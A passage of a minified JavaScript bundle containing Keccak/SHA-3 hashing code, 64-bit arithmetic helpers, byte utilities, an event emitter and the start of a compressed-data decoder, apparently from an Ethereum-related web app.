a={fromBig:i,split:o,toBig:t.toBig,shrSH:(e,t,r)=>e>>>r,shrSL:(e,t,r)=>e<<32-r|t>>>r,rotrSH:(e,t,r)=>e>>>r|t<<32-r,rotrSL:(e,t,r)=>e<<32-r|t>>>r,rotrBH:(e,t,r)=>e<<64-r|t>>>r-32,rotrBL:(e,t,r)=>e>>>r-32|t<<64-r,rotr32H:(e,t)=>t,rotr32L:(e,t)=>e,rotlSH:(e,t,r)=>e<<r|t>>>32-r,rotlSL:(e,t,r)=>t<<r|e>>>32-r,rotlBH:(e,t,r)=>t<<r-32|e>>>64-r,rotlBL:(e,t,r)=>e<<r-32|t>>>64-r,add:s,add3L:(e,t,r)=>(e>>>0)+(t>>>0)+(r>>>0),add3H:(e,t,r,n)=>t+r+n+(e/2**32|0)|0,add4L:(e,t,r,n)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0),add4H:(e,t,r,n,i)=>t+r+n+i+(e/2**32|0)|0,add5H:(e,t,r,n,i,o)=>t+r+n+i+o+(e/2**32|0)|0,add5L:(e,t,r,n,i)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0)+(i>>>0)};t.default=a},4849:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},1251:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.shake256=t.shake128=t.keccak_512=t.keccak_384=t.keccak_256=t.keccak_224=t.sha3_512=t.sha3_384=t.sha3_256=t.sha3_224=t.Keccak=t.keccakP=void 0;const n=r(8525),i=r(310),o=r(6367),[s,a,c]=[[],[],[]],u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(7),f=BigInt(256),p=BigInt(113);for(let e=0,t=d,r=1,n=0;e<24;e++){[r,n]=[n,(2*r+3*n)%5],s.push(2*(5*n+r)),a.push((e+1)*(e+2)/2%64);let i=u;for(let e=0;e<7;e++)t=(t<<d^(t>>h)*p)%f,t&l&&(i^=d<<(d<<BigInt(e))-d);c.push(i)}const[m,g]=i.default.split(c,!0),y=(e,t,r)=>r>32?i.default.rotlBH(e,t,r):i.default.rotlSH(e,t,r),v=(e,t,r)=>r>32?i.default.rotlBL(e,t,r):i.default.rotlSL(e,t,r);function b(e,t=24){const r=new Uint32Array(10);for(let n=24-t;n<24;n++){for(let t=0;t<10;t++)r[t]=e[t]^e[t+10]^e[t+20]^e[t+30]^e[t+40];for(let t=0;t<10;t+=2){const n=(t+8)%10,i=(t+2)%10,o=r[i],s=r[i+1],a=y(o,s,1)^r[n],c=v(o,s,1)^r[n+1];for(let r=0;r<50;r+=10)e[t+r]^=a,e[t+r+1]^=c}let t=e[2],i=e[3];for(let r=0;r<24;r++){const n=a[r],o=y(t,i,n),c=v(t,i,n),u=s[r];t=e[u],i=e[u+1],e[u]=o,e[u+1]=c}for(let t=0;t<50;t+=10){for(let n=0;n<10;n++)r[n]=e[t+n];for(let n=0;n<10;n++)e[t+n]^=~r[(n+2)%10]&r[(n+4)%10]}e[0]^=m[n],e[1]^=g[n]}r.fill(0)}t.keccakP=b;class E extends o.Hash{constructor(e,t,r,i=!1,s=24){if(super(),this.blockLen=e,this.suffix=t,this.outputLen=r,this.enableXOF=i,this.rounds=s,this.pos=0,this.posOut=0,this.finished=!1,this.destroyed=!1,n.default.number(r),0>=this.blockLen||this.blockLen>=200)throw new Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200),this.state32=(0,o.u32)(this.state)}keccak(){b(this.state32,this.rounds),this.posOut=0,this.pos=0}update(e){n.default.exists(this);const{blockLen:t,state:r}=this,i=(e=(0,o.toBytes)(e)).length;for(let n=0;n<i;){const o=Math.min(t-this.pos,i-n);for(let t=0;t<o;t++)r[this.pos++]^=e[n++];this.pos===t&&this.keccak()}return this}finish(){if(this.finished)return;this.finished=!0;const{state:e,suffix:t,pos:r,blockLen:n}=this;e[r]^=t,128&t&&r===n-1&&this.keccak(),e[n-1]^=128,this.keccak()}writeInto(e){n.default.exists(this,!1),n.default.bytes(e),this.finish();const t=this.state,{blockLen:r}=this;for(let n=0,i=e.length;n<i;){this.posOut>=r&&this.keccak();const o=Math.min(r-this.posOut,i-n);e.set(t.subarray(this.posOut,this.posOut+o),n),this.posOut+=o,n+=o}return e}xofInto(e){if(!this.enableXOF)throw new Error("XOF is not possible for this instance");return this.writeInto(e)}xof(e){return n.default.number(e),this.xofInto(new Uint8Array(e))}digestInto(e){if(n.default.output(e,this),this.finished)throw new Error("digest() was already called");return this.writeInto(e),this.destroy(),e}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=!0,this.state.fill(0)}_cloneInto(e){const{blockLen:t,suffix:r,outputLen:n,rounds:i,enableXOF:o}=this;return e||(e=new E(t,r,n,o,i)),e.state32.set(this.state32),e.pos=this.pos,e.posOut=this.posOut,e.finished=this.finished,e.rounds=i,e.suffix=r,e.outputLen=n,e.enableXOF=o,e.destroyed=this.destroyed,e}}t.Keccak=E;const _=(e,t,r)=>(0,o.wrapConstructor)((()=>new E(t,e,r)));t.sha3_224=_(6,144,28),t.sha3_256=_(6,136,32),t.sha3_384=_(6,104,48),t.sha3_512=_(6,72,64),t.keccak_224=_(1,144,28),t.keccak_256=_(1,136,32),t.keccak_384=_(1,104,48),t.keccak_512=_(1,72,64);const A=(e,t,r)=>(0,o.wrapConstructorWithOpts)(((n={})=>new E(t,e,void 0===n.dkLen?r:n.dkLen,!0)));t.shake128=A(31,168,16),t.shake256=A(31,136,32)},6367:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(4849);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},9387:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keccak512=t.keccak384=t.keccak256=t.keccak224=void 0;const n=r(1251),i=r(3096);t.keccak224=(0,i.wrapHash)(n.keccak_224),t.keccak256=(()=>{const e=(0,i.wrapHash)(n.keccak_256);return e.create=n.keccak_256.create,e})(),t.keccak384=(0,i.wrapHash)(n.keccak_384),t.keccak512=(0,i.wrapHash)(n.keccak_512)},6442:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getRandomBytes=t.getRandomBytesSync=void 0;const n=r(6367);t.getRandomBytesSync=function(e){return(0,n.randomBytes)(e)},t.getRandomBytes=async function(e){return(0,n.randomBytes)(e)}},3096:function(e,t,r){"use strict";e=r.nmd(e);var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=t.wrapHash=t.equalsBytes=t.hexToBytes=t.bytesToUtf8=t.utf8ToBytes=t.createView=t.concatBytes=t.toHex=t.bytesToHex=t.assertBytes=t.assertBool=void 0;const i=n(r(8525)),o=r(6367),s=i.default.bool;t.assertBool=s;const a=i.default.bytes;t.assertBytes=a;var c=r(6367);Object.defineProperty(t,"bytesToHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"toHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"concatBytes",{enumerable:!0,get:function(){return c.concatBytes}}),Object.defineProperty(t,"createView",{enumerable:!0,get:function(){return c.createView}}),Object.defineProperty(t,"utf8ToBytes",{enumerable:!0,get:function(){return c.utf8ToBytes}}),t.bytesToUtf8=function(e){if(!(e instanceof Uint8Array))throw new TypeError("bytesToUtf8 expected Uint8Array, got "+typeof e);return(new TextDecoder).decode(e)},t.hexToBytes=function(e){const t=e.startsWith("0x")?e.substring(2):e;return(0,o.hexToBytes)(t)},t.equalsBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.wrapHash=function(e){return t=>(i.default.bytes(t),e(t))},t.crypto=(()=>{const t="object"==typeof self&&"crypto"in self?self.crypto:void 0,r="function"==typeof e.require&&e.require.bind(e);return{node:r&&!t?r("crypto"):void 0,web:t}})()},2380:e=>{"use strict";var t=Object.prototype.hasOwnProperty,r="~";function n(){}function i(e,t,r){this.fn=e,this.context=t,this.once=r||!1}function o(e,t,n,o,s){if("function"!=typeof n)throw new TypeError("The listener must be a function");var a=new i(n,o||e,s),c=r?r+t:t;return e._events[c]?e._events[c].fn?e._events[c]=[e._events[c],a]:e._events[c].push(a):(e._events[c]=a,e._eventsCount++),e}function s(e,t){0==--e._eventsCount?e._events=new n:delete e._events[t]}function a(){this._events=new n,this._eventsCount=0}Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(r=!1)),a.prototype.eventNames=function(){var e,n,i=[];if(0===this._eventsCount)return i;for(n in e=this._events)t.call(e,n)&&i.push(r?n.slice(1):n);return Object.getOwnPropertySymbols?i.concat(Object.getOwnPropertySymbols(e)):i},a.prototype.listeners=function(e){var t=r?r+e:e,n=this._events[t];if(!n)return[];if(n.fn)return[n.fn];for(var i=0,o=n.length,s=new Array(o);i<o;i++)s[i]=n[i].fn;return s},a.prototype.listenerCount=function(e){var t=r?r+e:e,n=this._events[t];return n?n.fn?1:n.length:0},a.prototype.emit=function(e,t,n,i,o,s){var a=r?r+e:e;if(!this._events[a])return!1;var c,u,d=this._events[a],l=arguments.length;if(d.fn){switch(d.once&&this.removeListener(e,d.fn,void 0,!0),l){case 1:return d.fn.call(d.context),!0;case 2:return d.fn.call(d.context,t),!0;case 3:return d.fn.call(d.context,t,n),!0;case 4:return d.fn.call(d.context,t,n,i),!0;case 5:return d.fn.call(d.context,t,n,i,o),!0;case 6:return d.fn.call(d.context,t,n,i,o,s),!0}for(u=1,c=new Array(l-1);u<l;u++)c[u-1]=arguments[u];d.fn.apply(d.context,c)}else{var h,f=d.length;for(u=0;u<f;u++)switch(d[u].once&&this.removeListener(e,d[u].fn,void 0,!0),l){case 1:d[u].fn.call(d[u].context);break;case 2:d[u].fn.call(d[u].context,t);break;case 3:d[u].fn.call(d[u].context,t,n);break;case 4:d[u].fn.call(d[u].context,t,n,i);break;default:if(!c)for(h=1,c=new Array(l-1);h<l;h++)c[h-1]=arguments[h];d[u].fn.apply(d[u].context,c)}}return!0},a.prototype.on=function(e,t,r){return o(this,e,t,r,!1)},a.prototype.once=function(e,t,r){return o(this,e,t,r,!0)},a.prototype.removeListener=function(e,t,n,i){var o=r?r+e:e;if(!this._events[o])return this;if(!t)return s(this,o),this;var a=this._events[o];if(a.fn)a.fn!==t||i&&!a.once||n&&a.context!==n||s(this,o);else{for(var c=0,u=[],d=a.length;c<d;c++)(a[c].fn!==t||i&&!a[c].once||n&&a[c].context!==n)&&u.push(a[c]);u.length?this._events[o]=1===u.length?u[0]:u:s(this,o)}return this},a.prototype.removeAllListeners=function(e){var t;return e?(t=r?r+e:e,this._events[t]&&s(this,t)):(this._events=new n,this._eventsCount=0),this},a.prototype.off=a.prototype.removeListener,a.prototype.addListener=a.prototype.on,a.prefixed=r,a.EventEmitter=a,e.exports=a},1380:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},633:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.add=t.toBig=t.split=t.fromBig=void 0;const r=BigInt(2**32-1),n=BigInt(32);function i(e,t=!1){return t?{h:Number(e&r),l:Number(e>>n&r)}:{h:0|Number(e>>n&r),l:0|Number(e&r)}}function o(e,t=!1){let r=new Uint32Array(e.length),n=new Uint32Array(e.length);for(let o=0;o<e.length;o++){const{h:s,l:a}=i(e[o],t);[r[o],n[o]]=[s,a]}return[r,n]}function s(e,t,r,n){const i=(t>>>0)+(n>>>0);return{h:e+r+(i/2**32|0)|0,l:0|i}}t.fromBig=i,t.split=o,t.toBig=(e,t)=>BigInt(e>>>0)<<n|BigInt(t>>>0),t.add=s;const a={fromBig:i,split:o,toBig:t.toBig,shrSH:(e,t,r)=>e>>>r,shrSL:(e,t,r)=>e<<32-r|t>>>r,rotrSH:(e,t,r)=>e>>>r|t<<32-r,rotrSL:(e,t,r)=>e<<32-r|t>>>r,rotrBH:(e,t,r)=>e<<64-r|t>>>r-32,rotrBL:(e,t,r)=>e>>>r-32|t<<64-r,rotr32H:(e,t)=>t,rotr32L:(e,t)=>e,rotlSH:(e,t,r)=>e<<r|t>>>32-r,rotlSL:(e,t,r)=>t<<r|e>>>32-r,rotlBH:(e,t,r)=>t<<r-32|e>>>64-r,rotlBL:(e,t,r)=>e<<r-32|t>>>64-r,add:s,add3L:(e,t,r)=>(e>>>0)+(t>>>0)+(r>>>0),add3H:(e,t,r,n)=>t+r+n+(e/2**32|0)|0,add4L:(e,t,r,n)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0),add4H:(e,t,r,n,i)=>t+r+n+i+(e/2**32|0)|0,add5H:(e,t,r,n,i,o)=>t+r+n+i+o+(e/2**32|0)|0,add5L:(e,t,r,n,i)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0)+(i>>>0)};t.default=a},326:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},6568:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.shake256=t.shake128=t.keccak_512=t.keccak_384=t.keccak_256=t.keccak_224=t.sha3_512=t.sha3_384=t.sha3_256=t.sha3_224=t.Keccak=t.keccakP=void 0;const n=r(1380),i=r(633),o=r(3146),[s,a,c]=[[],[],[]],u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(7),f=BigInt(256),p=BigInt(113);for(let e=0,t=d,r=1,n=0;e<24;e++){[r,n]=[n,(2*r+3*n)%5],s.push(2*(5*n+r)),a.push((e+1)*(e+2)/2%64);let i=u;for(let e=0;e<7;e++)t=(t<<d^(t>>h)*p)%f,t&l&&(i^=d<<(d<<BigInt(e))-d);c.push(i)}const[m,g]=i.default.split(c,!0),y=(e,t,r)=>r>32?i.default.rotlBH(e,t,r):i.default.rotlSH(e,t,r),v=(e,t,r)=>r>32?i.default.rotlBL(e,t,r):i.default.rotlSL(e,t,r);function b(e,t=24){const r=new Uint32Array(10);for(let n=24-t;n<24;n++){for(let t=0;t<10;t++)r[t]=e[t]^e[t+10]^e[t+20]^e[t+30]^e[t+40];for(let t=0;t<10;t+=2){const n=(t+8)%10,i=(t+2)%10,o=r[i],s=r[i+1],a=y(o,s,1)^r[n],c=v(o,s,1)^r[n+1];for(let r=0;r<50;r+=10)e[t+r]^=a,e[t+r+1]^=c}let t=e[2],i=e[3];for(let r=0;r<24;r++){const n=a[r],o=y(t,i,n),c=v(t,i,n),u=s[r];t=e[u],i=e[u+1],e[u]=o,e[u+1]=c}for(let t=0;t<50;t+=10){for(let n=0;n<10;n++)r[n]=e[t+n];for(let n=0;n<10;n++)e[t+n]^=~r[(n+2)%10]&r[(n+4)%10]}e[0]^=m[n],e[1]^=g[n]}r.fill(0)}t.keccakP=b;class E extends o.Hash{constructor(e,t,r,i=!1,s=24){if(super(),this.blockLen=e,this.suffix=t,this.outputLen=r,this.enableXOF=i,this.rounds=s,this.pos=0,this.posOut=0,this.finished=!1,this.destroyed=!1,n.default.number(r),0>=this.blockLen||this.blockLen>=200)throw new Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200),this.state32=(0,o.u32)(this.state)}keccak(){b(this.state32,this.rounds),this.posOut=0,this.pos=0}update(e){n.default.exists(this);const{blockLen:t,state:r}=this,i=(e=(0,o.toBytes)(e)).length;for(let n=0;n<i;){const o=Math.min(t-this.pos,i-n);for(let t=0;t<o;t++)r[this.pos++]^=e[n++];this.pos===t&&this.keccak()}return this}finish(){if(this.finished)return;this.finished=!0;const{state:e,suffix:t,pos:r,blockLen:n}=this;e[r]^=t,128&t&&r===n-1&&this.keccak(),e[n-1]^=128,this.keccak()}writeInto(e){n.default.exists(this,!1),n.default.bytes(e),this.finish();const t=this.state,{blockLen:r}=this;for(let n=0,i=e.length;n<i;){this.posOut>=r&&this.keccak();const o=Math.min(r-this.posOut,i-n);e.set(t.subarray(this.posOut,this.posOut+o),n),this.posOut+=o,n+=o}return e}xofInto(e){if(!this.enableXOF)throw new Error("XOF is not possible for this instance");return this.writeInto(e)}xof(e){return n.default.number(e),this.xofInto(new Uint8Array(e))}digestInto(e){if(n.default.output(e,this),this.finished)throw new Error("digest() was already called");return this.writeInto(e),this.destroy(),e}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=!0,this.state.fill(0)}_cloneInto(e){const{blockLen:t,suffix:r,outputLen:n,rounds:i,enableXOF:o}=this;return e||(e=new E(t,r,n,o,i)),e.state32.set(this.state32),e.pos=this.pos,e.posOut=this.posOut,e.finished=this.finished,e.rounds=i,e.suffix=r,e.outputLen=n,e.enableXOF=o,e.destroyed=this.destroyed,e}}t.Keccak=E;const _=(e,t,r)=>(0,o.wrapConstructor)((()=>new E(t,e,r)));t.sha3_224=_(6,144,28),t.sha3_256=_(6,136,32),t.sha3_384=_(6,104,48),t.sha3_512=_(6,72,64),t.keccak_224=_(1,144,28),t.keccak_256=_(1,136,32),t.keccak_384=_(1,104,48),t.keccak_512=_(1,72,64);const A=(e,t,r)=>(0,o.wrapConstructorWithOpts)(((n={})=>new E(t,e,void 0===n.dkLen?r:n.dkLen,!0)));t.shake128=A(31,168,16),t.shake256=A(31,136,32)},3146:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(326);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},928:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keccak512=t.keccak384=t.keccak256=t.keccak224=void 0;const n=r(6568),i=r(3501);t.keccak224=(0,i.wrapHash)(n.keccak_224),t.keccak256=(()=>{const e=(0,i.wrapHash)(n.keccak_256);return e.create=n.keccak_256.create,e})(),t.keccak384=(0,i.wrapHash)(n.keccak_384),t.keccak512=(0,i.wrapHash)(n.keccak_512)},3501:function(e,t,r){"use strict";e=r.nmd(e);var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=t.wrapHash=t.equalsBytes=t.hexToBytes=t.bytesToUtf8=t.utf8ToBytes=t.createView=t.concatBytes=t.toHex=t.bytesToHex=t.assertBytes=t.assertBool=void 0;const i=n(r(1380)),o=r(3146),s=i.default.bool;t.assertBool=s;const a=i.default.bytes;t.assertBytes=a;var c=r(3146);Object.defineProperty(t,"bytesToHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"toHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"concatBytes",{enumerable:!0,get:function(){return c.concatBytes}}),Object.defineProperty(t,"createView",{enumerable:!0,get:function(){return c.createView}}),Object.defineProperty(t,"utf8ToBytes",{enumerable:!0,get:function(){return c.utf8ToBytes}}),t.bytesToUtf8=function(e){if(!(e instanceof Uint8Array))throw new TypeError("bytesToUtf8 expected Uint8Array, got "+typeof e);return(new TextDecoder).decode(e)},t.hexToBytes=function(e){const t=e.startsWith("0x")?e.substring(2):e;return(0,o.hexToBytes)(t)},t.equalsBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.wrapHash=function(e){return t=>(i.default.bytes(t),e(t))},t.crypto=(()=>{const t="object"==typeof self&&"crypto"in self?self.crypto:void 0,r="function"==typeof e.require&&e.require.bind(e);return{node:r&&!t?r("crypto"):void 0,web:t}})()},4457:(e,t)=>{"use strict";function r(e){return function(e){let t=0;return()=>e[t++]}(function(e){let t=0;function r(){return e[t++]<<8|e[t++]}let n=r(),i=1,o=[0,1];for(let e=1;e<n;e++)o.push(i+=r());let s=r(),a=t;t+=s;let c=0,u=0;function d(){return 0==c&&(u=u<<8|e[t++],c=8),u>>--c&1}const l=2**31,h=l>>>1,f=h>>1,p=l-1;let m=0;for(let e=0;e<31;e++)m=m<<1|d();let g=[],y=0,v=l;for(;;){let e=Math.floor(((m-y+1)*i-1)/v),t=0,r=n;for(;r-t>1;){let n=t+r>>>1;e<o[n]?r=n:t=n}if(0==t)break;g.push(t);let s=y+Math.floor(v*o[t]/i),a=y+Math.floor(v*o[t+1]/i)-1;for(;!((s^a)&h);)m=m<<1&p|d(),s=s<<1&p,a=a<<1&p|1;for(;s&~a&f;)m=m&h|m<<1&p>>>1|d(),s=s<<1^h,a=(a^h)<<1|h|1;y=s,v=1+a-s}let b=n-4;return g.map((t=>{switch(t-b){case 3:return b+65792+(e[a++]<<16|e[a++]<<8|e[a++]);case 2:return b+256+(e[a++]<<8|e[a++]);case 1:return b+e[a++];default:return t-1}}))}(function(e){let t=[];[..."ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"].forEach(((e,r)=>t[e.charCodeAt(0)]=r));let r=e.length,n=new Uint8Array(6*r>>3);for(let i=0,o=0,s=0,a=0;i<r;i++)a=a<<6|t[e.charCodeAt(i)],s+=6,s>=8&&(n[o++]=a>>(s-=8));return n}(e)))}function n(e){return 1&e?~e>>1:e>>1}function i(e,t){let r=Array(e);for(let i=0,o=0;i<e;i++)r[i]=o+=n(t());return r}function o(e,t=0){let r=[];for(;;){let n=e(),i=e();if(!i)break;t+=n;for(let e=0;e<i;e++)r.push(t+e);t+=i+1}return r}function s(e){return c((()=>{let t=o(e);if(t.length)return t}))}function a(e){let t=[];for(;;){let r=e();if(0==r)break;t.push(d(r,e))}for(;;){let r=e()-1;if(r<0)break;t.push(l(r,e))}return t.flat()}function c(e){let t=[];for(;;){let r=e(t.length);if(!r)break;t.push(r)}return t}function u(e,t,r){let n=Array(e).fill().map((()=>[]));for(let o=0;o<t;o++)i(e,r).forEach(((e,t)=>n[t].push(e)));return n}function d(e,t){let r=1+t(),n=t(),i=c(t);return u(i.length,1+e,t).flatMap(((e,t)=>{let[o,...s]=e;return Array(i[t]).fill().map(((e,t)=>{let i=t*n;return[o+t*r,s.map((e=>e+i))]}))}))}function l(e,t){return u(1+t(),1+e,t).map((e=>[e[0],e.slice(1)]))}Object.defineProperty(t,"__esModule",{value:!0});var 